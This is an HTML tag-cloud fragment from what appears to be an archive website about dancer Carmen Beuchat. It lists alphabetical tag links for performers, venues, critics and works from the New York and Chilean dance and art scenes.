<a href='https://carmenbeuchat.org/tema/instituto-chileno-norteamericano/' class='tag-link-1839 tag-link-position-669' title='2 temas' style='font-size: 9px;'>Instituto Chileno Norteamericano</a>
<a href='https://carmenbeuchat.org/tema/instituto-cultural-de-las-condes/' class='tag-link-822 tag-link-position-670' title='2 temas' style='font-size: 9px;'>Instituto Cultural de Las Condes</a>
<a href='https://carmenbeuchat.org/tema/instituto-de-extension-musical/' class='tag-link-825 tag-link-position-671' title='1 tema' style='font-size: 9px;'>Instituto de Extensión Musical</a>
<a href='https://carmenbeuchat.org/tema/interdisciplinario/' class='tag-link-688 tag-link-position-672' title='1 tema' style='font-size: 9px;'>Interdisciplinario</a>
<a href='https://carmenbeuchat.org/tema/international-house-auditorium/' class='tag-link-871 tag-link-position-673' title='2 temas' style='font-size: 9px;'>International House Auditorium</a>
<a href='https://carmenbeuchat.org/tema/interview/' class='tag-link-1917 tag-link-position-674' title='1 tema' style='font-size: 9px;'>Interview</a>
<a href='https://carmenbeuchat.org/tema/introduction-to-topless-dancing/' class='tag-link-1091 tag-link-position-675' title='1 tema' style='font-size: 9px;'>Introduction to Topless Dancing</a>
<a href='https://carmenbeuchat.org/tema/invitacion/' class='tag-link-360 tag-link-position-676' title='26 temas' style='font-size: 9px;'>Invitación</a>
<a href='https://carmenbeuchat.org/tema/invitation/' class='tag-link-361 tag-link-position-677' title='26 temas' style='font-size: 9px;'>Invitation</a>
<a href='https://carmenbeuchat.org/tema/ines-leiva/' class='tag-link-1362 tag-link-position-678' title='1 tema' style='font-size: 9px;'>Inés Leiva</a>
<a href='https://carmenbeuchat.org/tema/ira-schneider/' class='tag-link-1032 tag-link-position-679' title='1 tema' style='font-size: 9px;'>Ira Schneider</a>
<a href='https://carmenbeuchat.org/tema/irene-soler/' class='tag-link-234 tag-link-position-680' title='4 temas' style='font-size: 9px;'>Irene Soler</a>
<a href='https://carmenbeuchat.org/tema/irma-pezzani/' class='tag-link-1724 tag-link-position-681' title='1 tema' style='font-size: 9px;'>Irma Pezzani</a>
<a href='https://carmenbeuchat.org/tema/isabel-morrison/' class='tag-link-992 tag-link-position-682' title='1 tema' style='font-size: 9px;'>Isabel Morrison</a>
<a href='https://carmenbeuchat.org/tema/isamael-sagua/' class='tag-link-429 tag-link-position-683' title='1 tema' style='font-size: 9px;'>Isamael Sagua</a>
<a href='https://carmenbeuchat.org/tema/italia/' class='tag-link-357 tag-link-position-684' title='2 temas' style='font-size: 9px;'>Italia</a>
<a href='https://carmenbeuchat.org/tema/italy/' class='tag-link-358 tag-link-position-685' title='2 temas' style='font-size: 9px;'>Italy</a>
<a href='https://carmenbeuchat.org/tema/ivan-karp/' class='tag-link-1296 tag-link-position-686' title='1 tema' style='font-size: 9px;'>Ivan Karp</a>
<a href='https://carmenbeuchat.org/tema/ivonne-toledo/' class='tag-link-527 tag-link-position-687' title='1 tema' style='font-size: 9px;'>Ivonne Toledo</a>
<a href='https://carmenbeuchat.org/tema/ivan-ojeda/' class='tag-link-2021 tag-link-position-688' title='1 tema' style='font-size: 9px;'>Iván Ojeda</a>
<a href='https://carmenbeuchat.org/tema/j-aberastain/' class='tag-link-833 tag-link-position-689' title='1 tema' style='font-size: 9px;'>J. Aberastain</a>
<a href='https://carmenbeuchat.org/tema/jack-anderson/' class='tag-link-1903 tag-link-position-690' title='2 temas' style='font-size: 9px;'>Jack Anderson</a>
<a href='https://carmenbeuchat.org/tema/jack-harriett/' class='tag-link-198 tag-link-position-691' title='1 tema' style='font-size: 9px;'>Jack Harriett</a>
<a href='https://carmenbeuchat.org/tema/jack-poggi/' class='tag-link-662 tag-link-position-692' title='1 tema' style='font-size: 9px;'>Jack Poggi</a>
<a href='https://carmenbeuchat.org/tema/jackson-mac-low/' class='tag-link-1185 tag-link-position-693' title='1 tema' style='font-size: 9px;'>Jackson Mac Low</a>
<a href='https://carmenbeuchat.org/tema/jacques-halbert/' class='tag-link-1074 tag-link-position-694' title='1 tema' style='font-size: 9px;'>Jacques Halbert</a>
<a href='https://carmenbeuchat.org/tema/jacques-patarozzi/' class='tag-link-1560 tag-link-position-695' title='1 tema' style='font-size: 9px;'>Jacques Patarozzi</a>
<a href='https://carmenbeuchat.org/tema/jaime-barrios/' class='tag-link-74 tag-link-position-696' title='1 tema' style='font-size: 9px;'>Jaime Barrios</a>
<a href='https://carmenbeuchat.org/tema/jaime-davidovitch/' class='tag-link-1172 tag-link-position-697' title='1 tema' style='font-size: 9px;'>Jaime Davidovitch</a>
<a href='https://carmenbeuchat.org/tema/jaime-ortega/' class='tag-link-1744 tag-link-position-698' title='1 tema' style='font-size: 9px;'>Jaime Ortega</a>
<a href='https://carmenbeuchat.org/tema/jaime-pinto/' class='tag-link-1854 tag-link-position-699' title='1 tema' style='font-size: 9px;'>Jaime Pinto</a>
<a href='https://carmenbeuchat.org/tema/james-boutilier/' class='tag-link-1117 tag-link-position-700' title='1 tema' style='font-size: 9px;'>James Boutilier</a>
<a href='https://carmenbeuchat.org/tema/jana-haimsohn/' class='tag-link-1175 tag-link-position-701' title='1 tema' style='font-size: 9px;'>Jana Haimsohn</a>
<a href='https://carmenbeuchat.org/tema/jane-lowie/' class='tag-link-1571 tag-link-position-702' title='1 tema' style='font-size: 9px;'>Jane Lowie</a>
<a href='https://carmenbeuchat.org/tema/janet-fractenberg/' class='tag-link-1585 tag-link-position-703' title='1 tema' style='font-size: 9px;'>Janet Fractenberg</a>
<a href='https://carmenbeuchat.org/tema/jani-brenn/' class='tag-link-708 tag-link-position-704' title='1 tema' style='font-size: 9px;'>Jani Brenn</a>
<a href='https://carmenbeuchat.org/tema/jankovsky-gallery/' class='tag-link-668 tag-link-position-705' title='1 tema' style='font-size: 9px;'>Jankovsky Gallery</a>
<a href='https://carmenbeuchat.org/tema/janna-jensen/' class='tag-link-399 tag-link-position-706' title='1 tema' style='font-size: 9px;'>Janna Jensen</a>
<a href='https://carmenbeuchat.org/tema/japan-house/' class='tag-link-1551 tag-link-position-707' title='3 temas' style='font-size: 9px;'>Japan House</a>
<a href='https://carmenbeuchat.org/tema/japan-society/' class='tag-link-938 tag-link-position-708' title='1 tema' style='font-size: 9px;'>Japan Society</a>
<a href='https://carmenbeuchat.org/tema/jaques-patarozzi/' class='tag-link-858 tag-link-position-709' title='1 tema' style='font-size: 9px;'>Jaques Patarozzi</a>
<a href='https://carmenbeuchat.org/tema/jau-barber/' class='tag-link-1018 tag-link-position-710' title='1 tema' style='font-size: 9px;'>Jau Barber</a>
<a href='https://carmenbeuchat.org/tema/javiera-macarena/' class='tag-link-686 tag-link-position-711' title='1 tema' style='font-size: 9px;'>Javiera Macarena</a>
<a href='https://carmenbeuchat.org/tema/javier-solis/' class='tag-link-1720 tag-link-position-712' title='1 tema' style='font-size: 9px;'>Javier Solis</a>
<a href='https://carmenbeuchat.org/tema/jean-daniel-berclaz/' class='tag-link-1898 tag-link-position-713' title='1 tema' style='font-size: 9px;'>Jean-Daniel Berclaz</a>
<a href='https://carmenbeuchat.org/tema/jean-marc-bedecarrax/' class='tag-link-1894 tag-link-position-714' title='1 tema' style='font-size: 9px;'>Jean-Marc Bedecarrax</a>
<a href='https://carmenbeuchat.org/tema/jean-dupuy/' class='tag-link-64 tag-link-position-715' title='12 temas' style='font-size: 9px;'>Jean Dupuy</a>
<a href='https://carmenbeuchat.org/tema/jean-jenny/' class='tag-link-1899 tag-link-position-716' title='1 tema' style='font-size: 9px;'>Jean Jenny</a>
<a href='https://carmenbeuchat.org/tema/jean-nuchtern/' class='tag-link-861 tag-link-position-717' title='2 temas' style='font-size: 9px;'>Jean Nuchtern</a>
<a href='https://carmenbeuchat.org/tema/jed-bark/' class='tag-link-1293 tag-link-position-718' title='1 tema' style='font-size: 9px;'>Jed Bark</a>
<a href='https://carmenbeuchat.org/tema/jennifer-dunning/' class='tag-link-1550 tag-link-position-719' title='3 temas' style='font-size: 9px;'>Jennifer Dunning</a>
<a href='https://carmenbeuchat.org/tema/jennifer-mccoll/' class='tag-link-153 tag-link-position-720' title='2 temas' style='font-size: 9px;'>Jennifer McColl</a>
<a href='https://carmenbeuchat.org/tema/jennifer-mccoll-crozier/' class='tag-link-1541 tag-link-position-721' title='1 tema' style='font-size: 9px;'>Jennifer McColl Crozier</a>
<a href='https://carmenbeuchat.org/tema/jennifer-tipton/' class='tag-link-469 tag-link-position-722' title='1 tema' style='font-size: 9px;'>Jennifer Tipton</a>
<a href='https://carmenbeuchat.org/tema/jennnifer-dunning/' class='tag-link-940 tag-link-position-723' title='1 tema' style='font-size: 9px;'>Jennnifer Dunning</a>
<a href='https://carmenbeuchat.org/tema/jerri-kelter/' class='tag-link-675 tag-link-position-724' title='1 tema' style='font-size: 9px;'>Jerri Kelter</a>
<a href='https://carmenbeuchat.org/tema/jessica-gonzalez/' class='tag-link-680 tag-link-position-725' title='4 temas' style='font-size: 9px;'>Jessica Gonzalez</a>
<a href='https://carmenbeuchat.org/tema/jessie-norman/' class='tag-link-1718 tag-link-position-726' title='1 tema' style='font-size: 9px;'>Jessie Norman</a>
<a href='https://carmenbeuchat.org/tema/jhon-wilson/' class='tag-link-1195 tag-link-position-727' title='1 tema' style='font-size: 9px;'>Jhon Wilson</a>
<a href='https://carmenbeuchat.org/tema/jill-kroesen/' class='tag-link-1036 tag-link-position-728' title='1 tema' style='font-size: 9px;'>Jill Kroesen</a>
<a href='https://carmenbeuchat.org/tema/jill-silverman/' class='tag-link-874 tag-link-position-729' title='1 tema' style='font-size: 9px;'>Jill Silverman</a>
<a href='https://carmenbeuchat.org/tema/jim-burton/' class='tag-link-2087 tag-link-position-730' title='1 tema' style='font-size: 9px;'>Jim Burton</a>
<a href='https://carmenbeuchat.org/tema/jim-byrne/' class='tag-link-1033 tag-link-position-731' title='1 tema' style='font-size: 9px;'>Jim Byrne</a>
<a href='https://carmenbeuchat.org/tema/jing-jing-luo/' class='tag-link-1424 tag-link-position-732' title='2 temas' style='font-size: 9px;'>Jing Jing Luo</a>
<a href='https://carmenbeuchat.org/tema/joan-jonas/' class='tag-link-1138 tag-link-position-733' title='2 temas' style='font-size: 9px;'>Joan Jonas</a>
<a href='https://carmenbeuchat.org/tema/joan-schwartz/' class='tag-link-670 tag-link-position-734' title='1 tema' style='font-size: 9px;'>Joan Schwartz</a>
<a href='https://carmenbeuchat.org/tema/joan-turner/' class='tag-link-789 tag-link-position-735' title='5 temas' style='font-size: 9px;'>Joan Turner</a>
<a href='https://carmenbeuchat.org/tema/joaquin-calaf/' class='tag-link-1159 tag-link-position-736' title='1 tema' style='font-size: 9px;'>Joaquín Calaf</a>
<a href='https://carmenbeuchat.org/tema/joe-bayley/' class='tag-link-909 tag-link-position-737' title='1 tema' style='font-size: 9px;'>Joe Bayley</a>
<a href='https://carmenbeuchat.org/tema/joe-lewis/' class='tag-link-1182 tag-link-position-738' title='1 tema' style='font-size: 9px;'>Joe Lewis</a>
<a href='https://carmenbeuchat.org/tema/johana-rosita/' class='tag-link-687 tag-link-position-739' title='1 tema' style='font-size: 9px;'>Johana Rosita</a>
<a href='https://carmenbeuchat.org/tema/johan-elbers/' class='tag-link-724 tag-link-position-740' title='1 tema' style='font-size: 9px;'>Johan Elbers</a>
<a href='https://carmenbeuchat.org/tema/johanna-unzueta/' class='tag-link-1927 tag-link-position-741' title='2 temas' style='font-size: 9px;'>Johanna Unzueta</a>
<a href='https://carmenbeuchat.org/tema/john-cage/' class='tag-link-547 tag-link-position-742' title='1 tema' style='font-size: 9px;'>John Cage</a>
<a href='https://carmenbeuchat.org/tema/john-dixon/' class='tag-link-959 tag-link-position-743' title='1 tema' style='font-size: 9px;'>John Dixon</a>
<a href='https://carmenbeuchat.org/tema/john-pena/' class='tag-link-262 tag-link-position-744' title='3 temas' style='font-size: 9px;'>John Peña</a>
<a href='https://carmenbeuchat.org/tema/john-san/' class='tag-link-1190 tag-link-position-745' title='1 tema' style='font-size: 9px;'>John San</a>
<a href='https://carmenbeuchat.org/tema/john-sanborn/' class='tag-link-373 tag-link-position-746' title='1 tema' style='font-size: 9px;'>John Sanborn</a>
<a href='https://carmenbeuchat.org/tema/john-wilson/' class='tag-link-654 tag-link-position-747' title='5 temas' style='font-size: 9px;'>John Wilson</a>
<a href='https://carmenbeuchat.org/tema/jones-beach/' class='tag-link-202 tag-link-position-748' title='2 temas' style='font-size: 9px;'>Jones Beach</a>
<a href='https://carmenbeuchat.org/tema/jorge-caceres/' class='tag-link-1833 tag-link-position-749' title='1 tema' style='font-size: 9px;'>Jorge Cáceres</a>
<a href='https://carmenbeuchat.org/tema/jorge-diaz/' class='tag-link-1818 tag-link-position-750' title='1 tema' style='font-size: 9px;'>Jorge Díaz</a>
<a href='https://carmenbeuchat.org/tema/jorge-mendez/' class='tag-link-528 tag-link-position-751' title='1 tema' style='font-size: 9px;'>Jorge Méndez</a>
<a href='https://carmenbeuchat.org/tema/jorge-olea/' class='tag-link-1849 tag-link-position-752' title='1 tema' style='font-size: 9px;'>Jorge Olea</a>
<a href='https://carmenbeuchat.org/tema/josefina-camus/' class='tag-link-1996 tag-link-position-753' title='1 tema' style='font-size: 9px;'>Josefina Camus</a>
<a href='https://carmenbeuchat.org/tema/jose-miguel-miranda/' class='tag-link-1714 tag-link-position-754' title='1 tema' style='font-size: 9px;'>José Miguel Miranda</a>
<a href='https://carmenbeuchat.org/tema/jose-zapico/' class='tag-link-180 tag-link-position-755' title='1 tema' style='font-size: 9px;'>José Zapico</a>
<a href='https://carmenbeuchat.org/tema/joel-hubaut/' class='tag-link-1077 tag-link-position-756' title='1 tema' style='font-size: 9px;'>Joël Hubaut</a>
<a href='https://carmenbeuchat.org/tema/juan-carlos-artus/' class='tag-link-1357 tag-link-position-757' title='1 tema' style='font-size: 9px;'>Juan Carlos Artus</a>
<a href='https://carmenbeuchat.org/tema/juan-carlos-liendo/' class='tag-link-913 tag-link-position-758' title='1 tema' style='font-size: 9px;'>Juan Carlos Liendo</a>
<a href='https://carmenbeuchat.org/tema/juan-castillo/' class='tag-link-1986 tag-link-position-759' title='2 temas' style='font-size: 9px;'>Juan Castillo</a>
<a href='https://carmenbeuchat.org/tema/juan-de-dios-levy/' class='tag-link-2038 tag-link-position-760' title='1 tema' style='font-size: 9px;'>Juan De Dios Levy</a>
<a href='https://carmenbeuchat.org/tema/juan-downey/' class='tag-link-80 tag-link-position-761' title='12 temas' style='font-size: 9px;'>Juan Downey</a>
<a href='https://carmenbeuchat.org/tema/juan-enrique-carvallo/' class='tag-link-96 tag-link-position-762' title='4 temas' style='font-size: 9px;'>Juan Enrique Carvallo</a>
<a href='https://carmenbeuchat.org/tema/juanfi-lamadrid/' class='tag-link-985 tag-link-position-763' title='4 temas' style='font-size: 9px;'>Juanfi Lamadrid</a>
<a href='https://carmenbeuchat.org/tema/juan-flores/' class='tag-link-427 tag-link-position-764' title='3 temas' style='font-size: 9px;'>Juan Flores</a>
<a href='https://carmenbeuchat.org/tema/juan-grimm/' class='tag-link-196 tag-link-position-765' title='4 temas' style='font-size: 9px;'>Juan Grimm</a>
<a href='https://carmenbeuchat.org/tema/juanita-diaz/' class='tag-link-1715 tag-link-position-766' title='1 tema' style='font-size: 9px;'>Juanita Díaz</a>
<a href='https://carmenbeuchat.org/tema/juan-pablo-langlois/' class='tag-link-2016 tag-link-position-767' title='1 tema' style='font-size: 9px;'>Juan Pablo LAnglois</a>
<a href='https://carmenbeuchat.org/tema/judith-padow/' class='tag-link-755 tag-link-position-768' title='2 temas' style='font-size: 9px;'>Judith Padow</a>
<a href='https://carmenbeuchat.org/tema/judith-ragir/' class='tag-link-507 tag-link-position-769' title='1 tema' style='font-size: 9px;'>Judith Ragir</a>
<a href='https://carmenbeuchat.org/tema/judson-chuch/' class='tag-link-1465 tag-link-position-770' title='1 tema' style='font-size: 9px;'>Judson Chuch</a>
<a href='https://carmenbeuchat.org/tema/judson-church/' class='tag-link-1472 tag-link-position-771' title='1 tema' style='font-size: 9px;'>Judson Church</a>
<a href='https://carmenbeuchat.org/tema/judson-dance-theatre/' class='tag-link-56 tag-link-position-772' title='1 tema' style='font-size: 9px;'>Judson Dance Theatre</a>
<a href='https://carmenbeuchat.org/tema/judy-padow/' class='tag-link-108 tag-link-position-773' title='7 temas' style='font-size: 9px;'>Judy Padow</a>
<a href='https://carmenbeuchat.org/tema/julia-heyward/' class='tag-link-1178 tag-link-position-774' title='1 tema' style='font-size: 9px;'>Julia Heyward</a>
<a href='https://carmenbeuchat.org/tema/julie-finch/' class='tag-link-1073 tag-link-position-775' title='1 tema' style='font-size: 9px;'>Julie Finch</a>
<a href='https://carmenbeuchat.org/tema/julie-harrison/' class='tag-link-1176 tag-link-position-776' title='1 tema' style='font-size: 9px;'>Julie Harrison</a>
<a href='https://carmenbeuchat.org/tema/julien-blaine/' class='tag-link-1072 tag-link-position-777' title='1 tema' style='font-size: 9px;'>Julien Blaine</a>
<a href='https://carmenbeuchat.org/tema/juliete-shen/' class='tag-link-892 tag-link-position-778' title='1 tema' style='font-size: 9px;'>Juliete Shen</a>
<a href='https://carmenbeuchat.org/tema/juliet-shen/' class='tag-link-134 tag-link-position-779' title='6 temas' style='font-size: 9px;'>Juliet Shen</a>
<a href='https://carmenbeuchat.org/tema/juliette-shen/' class='tag-link-1027 tag-link-position-780' title='1 tema' style='font-size: 9px;'>Juliette Shen</a>
<a href='https://carmenbeuchat.org/tema/julinda-lewis/' class='tag-link-1909 tag-link-position-781' title='2 temas' style='font-size: 9px;'>Julinda Lewis</a>
<a href='https://carmenbeuchat.org/tema/julio-lopez/' class='tag-link-168 tag-link-position-782' title='3 temas' style='font-size: 9px;'>Julio López</a>
<a href='https://carmenbeuchat.org/tema/julio-prado/' class='tag-link-159 tag-link-position-783' title='1 tema' style='font-size: 9px;'>Julio Prado</a>
<a href='https://carmenbeuchat.org/tema/junko-kikuchi/' class='tag-link-197 tag-link-position-784' title='15 temas' style='font-size: 9px;'>Junko Kikuchi</a>
<a href='https://carmenbeuchat.org/tema/junku-kikuchi-dancers/' class='tag-link-937 tag-link-position-785' title='1 tema' style='font-size: 9px;'>Junku Kikuchi &amp; dancers</a>
<a href='https://carmenbeuchat.org/tema/kai-peronard/' class='tag-link-1205 tag-link-position-786' title='3 temas' style='font-size: 9px;'>Kai Peronard</a>
<a href='https://carmenbeuchat.org/tema/kai-peronard-hijo/' class='tag-link-191 tag-link-position-787' title='4 temas' style='font-size: 9px;'>Kai Peronard (hijo)</a>
<a href='https://carmenbeuchat.org/tema/kai-peronard-junior/' class='tag-link-265 tag-link-position-788' title='4 temas' style='font-size: 9px;'>Kai Peronard (junior)</a>
<a href='https://carmenbeuchat.org/tema/kai-peronard-padre/' class='tag-link-218 tag-link-position-789' title='8 temas' style='font-size: 9px;'>Kai Peronard (padre)</a>
<a href='https://carmenbeuchat.org/tema/kai-peronard-senior/' class='tag-link-120 tag-link-position-790' title='8 temas' style='font-size: 9px;'>Kai Peronard (senior)</a>
<a href='https://carmenbeuchat.org/tema/kai-peronard-beuchat/' class='tag-link-1559 tag-link-position-791' title='1 tema' style='font-size: 9px;'>Kai Peronard Beuchat</a>
<a href='https://carmenbeuchat.org/tema/kaniwa-perez/' class='tag-link-1806 tag-link-position-792' title='1 tema' style='font-size: 9px;'>Kaniwa Pérez</a>
<a href='https://carmenbeuchat.org/tema/karen-bernal/' class='tag-link-1906 tag-link-position-793' title='1 tema' style='font-size: 9px;'>Karen Bernal</a>
<a href='https://carmenbeuchat.org/tema/karen-bernard/' class='tag-link-269 tag-link-position-794' title='1 tema' style='font-size: 9px;'>Karen Bernard</a>
<a href='https://carmenbeuchat.org/tema/karen-connolly/' class='tag-link-1826 tag-link-position-795' title='1 tema' style='font-size: 9px;'>Karen Connolly</a>
<a href='https://carmenbeuchat.org/tema/karen-conolly/' class='tag-link-1853 tag-link-position-796' title='1 tema' style='font-size: 9px;'>Karen Conolly</a>
<a href='https://carmenbeuchat.org/tema/karuwa-perez/' class='tag-link-682 tag-link-position-797' title='2 temas' style='font-size: 9px;'>Karuwa Pérez</a>
<a href='https://carmenbeuchat.org/tema/kathy-mcglynn/' class='tag-link-1886 tag-link-position-798' title='1 tema' style='font-size: 9px;'>Kathy McGlynn</a>
<a href='https://carmenbeuchat.org/tema/kathy-mcguinn/' class='tag-link-149 tag-link-position-799' title='1 tema' style='font-size: 9px;'>Kathy McGuinn</a>
<a href='https://carmenbeuchat.org/tema/kathy-ray/' class='tag-link-1874 tag-link-position-800' title='1 tema' style='font-size: 9px;'>Kathy Ray</a>
<a href='https://carmenbeuchat.org/tema/kathy-zimmerman/' class='tag-link-1415 tag-link-position-801' title='1 tema' style='font-size: 9px;'>Kathy Zimmerman</a>
<a href='https://carmenbeuchat.org/tema/katty-duncan/' class='tag-link-728 tag-link-position-802' title='1 tema' style='font-size: 9px;'>Katty Duncan</a>
<a href='https://carmenbeuchat.org/tema/katya-biesanz/' class='tag-link-1561 tag-link-position-803' title='1 tema' style='font-size: 9px;'>Katya Biesanz</a>
<a href='https://carmenbeuchat.org/tema/katya-sheila-biesanz/' class='tag-link-1564 tag-link-position-804' title='1 tema' style='font-size: 9px;'>Katya Sheila Biesanz</a>
<a href='https://carmenbeuchat.org/tema/kei-takei/' class='tag-link-40 tag-link-position-805' title='26 temas' style='font-size: 9px;'>Kei Takei</a>
<a href='https://carmenbeuchat.org/tema/kei-takei-group/' class='tag-link-706 tag-link-position-806' title='3 temas' style='font-size: 9px;'>Kei Takei &amp; Group</a>
<a href='https://carmenbeuchat.org/tema/kei-takei-and-company/' class='tag-link-1193 tag-link-position-807' title='1 tema' style='font-size: 9px;'>Kei Takei and Company</a>
<a href='https://carmenbeuchat.org/tema/kei-takei-moving-earth-company/' class='tag-link-723 tag-link-position-808' title='1 tema' style='font-size: 9px;'>Kei Takei Moving Earth Company</a>
<a href='https://carmenbeuchat.org/tema/kei-takeis-moving-earth/' class='tag-link-964 tag-link-position-809' title='2 temas' style='font-size: 9px;'>Kei Takei´s Moving Earth</a>
<a href='https://carmenbeuchat.org/tema/kei-takeis-moving-earth-chamber-ensemble/' class='tag-link-1417 tag-link-position-810' title='1 tema' style='font-size: 9px;'>Kei Takei’s Moving Earth Chamber Ensemble</a>
<a href='https://carmenbeuchat.org/tema/keith-derhammer/' class='tag-link-1888 tag-link-position-811' title='1 tema' style='font-size: 9px;'>Keith Derhammer</a>
<a href='https://carmenbeuchat.org/tema/keith-haring/' class='tag-link-1075 tag-link-position-812' title='1 tema' style='font-size: 9px;'>Keith Haring</a>
<a href='https://carmenbeuchat.org/tema/ken-jacobs/' class='tag-link-1078 tag-link-position-813' title='1 tema' style='font-size: 9px;'>Ken Jacobs</a>
<a href='https://carmenbeuchat.org/tema/kevan-cleary/' class='tag-link-1101 tag-link-position-814' title='1 tema' style='font-size: 9px;'>Kevan Cleary</a>
<a href='https://carmenbeuchat.org/tema/kit-fitzgerald/' class='tag-link-1173 tag-link-position-815' title='1 tema' style='font-size: 9px;'>Kit Fitzgerald</a>
<a href='https://carmenbeuchat.org/tema/kitty-dwain/' class='tag-link-139 tag-link-position-816' title='1 tema' style='font-size: 9px;'>Kitty Dwain</a>
<a href='https://carmenbeuchat.org/tema/kristen-moneagle/' class='tag-link-1902 tag-link-position-817' title='6 temas' style='font-size: 9px;'>Kristen Moneagle</a>
<a href='https://carmenbeuchat.org/tema/kristian-moneagle/' class='tag-link-932 tag-link-position-818' title='1 tema' style='font-size: 9px;'>Kristian Moneagle</a>
<a href='https://carmenbeuchat.org/tema/kubota/' class='tag-link-598 tag-link-position-819' title='1 tema' style='font-size: 9px;'>Kubota</a>
<a href='https://carmenbeuchat.org/tema/kurt-munkacsi/' class='tag-link-1294 tag-link-position-820' title='1 tema' style='font-size: 9px;'>Kurt Munkacsi</a>
<a href='https://carmenbeuchat.org/tema/la-luna-es-testigo/' class='tag-link-125 tag-link-position-821' title='5 temas' style='font-size: 9px;'>La luna es Testigo</a>
<a href='https://carmenbeuchat.org/tema/la-mama-e-t-c/' class='tag-link-390 tag-link-position-822' title='1 tema' style='font-size: 9px;'>La Mama E.T.C</a>
<a href='https://carmenbeuchat.org/tema/la-nacion/' class='tag-link-803 tag-link-position-823' title='1 tema' style='font-size: 9px;'>La Nación</a>
<a href='https://carmenbeuchat.org/tema/la-salamandra/' class='tag-link-1812 tag-link-position-824' title='1 tema' style='font-size: 9px;'>La Salamandra</a>
<a href='https://carmenbeuchat.org/tema/la-sirenita/' class='tag-link-114 tag-link-position-825' title='2 temas' style='font-size: 9px;'>La Sirenita</a>
<a href='https://carmenbeuchat.org/tema/la-societe-du-festival-danse-canada/' class='tag-link-1420 tag-link-position-826' title='1 tema' style='font-size: 9px;'>La Société du Festival Danse Canada</a>
<a href='https://carmenbeuchat.org/tema/las-siete-vidas-del-tony-caluga/' class='tag-link-1820 tag-link-position-827' title='1 tema' style='font-size: 9px;'>Las siete vidas del Tony Caluga</a>
<a href='https://carmenbeuchat.org/tema/latin-american-cultural-celebration/' class='tag-link-633 tag-link-position-828' title='1 tema' style='font-size: 9px;'>Latin American Cultural Celebration</a>
<a href='https://carmenbeuchat.org/tema/laura-pawel/' class='tag-link-1123 tag-link-position-829' title='1 tema' style='font-size: 9px;'>Laura Pawel</a>
<a href='https://carmenbeuchat.org/tema/laura-sussel/' class='tag-link-893 tag-link-position-830' title='1 tema' style='font-size: 9px;'>Laura Sussel</a>
<a href='https://carmenbeuchat.org/tema/lavoir-moderne-parisien/' class='tag-link-68 tag-link-position-831' title='1 tema' style='font-size: 9px;'>Lavoir Moderne Parisien</a>
<a href='https://carmenbeuchat.org/tema/law-school/' class='tag-link-226 tag-link-position-832' title='1 tema' style='font-size: 9px;'>Law School</a>
<a href='https://carmenbeuchat.org/tema/laz-brezer/' class='tag-link-957 tag-link-position-833' title='3 temas' style='font-size: 9px;'>Laz Brezer</a>
<a href='https://carmenbeuchat.org/tema/lee-conners/' class='tag-link-1593 tag-link-position-834' title='1 tema' style='font-size: 9px;'>Lee Conners</a>
<a href='https://carmenbeuchat.org/tema/le-groupe-studio-theatre/' class='tag-link-1422 tag-link-position-835' title='1 tema' style='font-size: 9px;'>Le Groupe Studio Theatre</a>
<a href='https://carmenbeuchat.org/tema/leicht/' class='tag-link-613 tag-link-position-836' title='1 tema' style='font-size: 9px;'>Leicht</a>
<a href='https://carmenbeuchat.org/tema/le-lavoir-moderne-parisien/' class='tag-link-1892 tag-link-position-837' title='1 tema' style='font-size: 9px;'>Le Lavoir Moderne Parisien</a>
<a href='https://carmenbeuchat.org/tema/leonard-krugman/' class='tag-link-1880 tag-link-position-838' title='1 tema' style='font-size: 9px;'>Leonard Krugman</a>
<a href='https://carmenbeuchat.org/tema/leopoldo-bure/' class='tag-link-523 tag-link-position-839' title='1 tema' style='font-size: 9px;'>Leopoldo Buré</a>
<a href='https://carmenbeuchat.org/tema/les-levine/' class='tag-link-1181 tag-link-position-840' title='1 tema' style='font-size: 9px;'>Les Levine</a>
<a href='https://carmenbeuchat.org/tema/lesser-known-species/' class='tag-link-1004 tag-link-position-841' title='2 temas' style='font-size: 9px;'>Lesser Known Species</a>
<a href='https://carmenbeuchat.org/tema/leon-schidlowski/' class='tag-link-830 tag-link-position-842' title='1 tema' style='font-size: 9px;'>León Schidlowski</a>
<a href='https://carmenbeuchat.org/tema/libertad-lamarque/' class='tag-link-1717 tag-link-position-843' title='1 tema' style='font-size: 9px;'>Libertad Lamarque</a>
<a href='https://carmenbeuchat.org/tema/light/' class='tag-link-386 tag-link-position-844' title='13 temas' style='font-size: 9px;'>Light</a>
<a href='https://carmenbeuchat.org/tema/light-part-4/' class='tag-link-742 tag-link-position-845' title='1 tema' style='font-size: 9px;'>Light Part 4</a>
<a href='https://carmenbeuchat.org/tema/light-part-5/' class='tag-link-743 tag-link-position-846' title='1 tema' style='font-size: 9px;'>Light Part 5</a>
<a href='https://carmenbeuchat.org/tema/lila-york/' class='tag-link-465 tag-link-position-847' title='1 tema' style='font-size: 9px;'>Lila York</a>
<a href='https://carmenbeuchat.org/tema/lilla-wallace-readers-digest-endowment-fund/' class='tag-link-941 tag-link-position-848' title='1 tema' style='font-size: 9px;'>Lilla Wallace-Reader&#039;s Digest Endowment Fund</a>
<a href='https://carmenbeuchat.org/tema/lillie-f-rosen/' class='tag-link-1694 tag-link-position-849' title='1 tema' style='font-size: 9px;'>Lillie F. Rosen</a>
<a href='https://carmenbeuchat.org/tema/lincoln-center/' class='tag-link-1109 tag-link-position-850' title='1 tema' style='font-size: 9px;'>Lincoln Center</a>
<a href='https://carmenbeuchat.org/tema/linda-cerniglia/' class='tag-link-958 tag-link-position-851' title='1 tema' style='font-size: 9px;'>Linda Cerniglia</a>
<a href='https://carmenbeuchat.org/tema/line-drawings/' class='tag-link-881 tag-link-position-852' title='3 temas' style='font-size: 9px;'>Line Drawings</a>
<a href='https://carmenbeuchat.org/tema/live-magazine/' class='tag-link-1698 tag-link-position-853' title='2 temas' style='font-size: 9px;'>Live Magazine</a>
<a href='https://carmenbeuchat.org/tema/liz-munsell/' class='tag-link-1547 tag-link-position-854' title='4 temas' style='font-size: 9px;'>Liz Munsell</a>
<a href='https://carmenbeuchat.org/tema/liz-phillips/' class='tag-link-1042 tag-link-position-855' title='1 tema' style='font-size: 9px;'>Liz Phillips</a>
<a href='https://carmenbeuchat.org/tema/lloyd-ritter/' class='tag-link-656 tag-link-position-856' title='5 temas' style='font-size: 9px;'>Lloyd Ritter</a>
<a href='https://carmenbeuchat.org/tema/llyod-ritter/' class='tag-link-1198 tag-link-position-857' title='1 tema' style='font-size: 9px;'>Llyod Ritter</a>
<a href='https://carmenbeuchat.org/tema/llyod-roitter/' class='tag-link-744 tag-link-position-858' title='1 tema' style='font-size: 9px;'>Llyod Roitter</a>
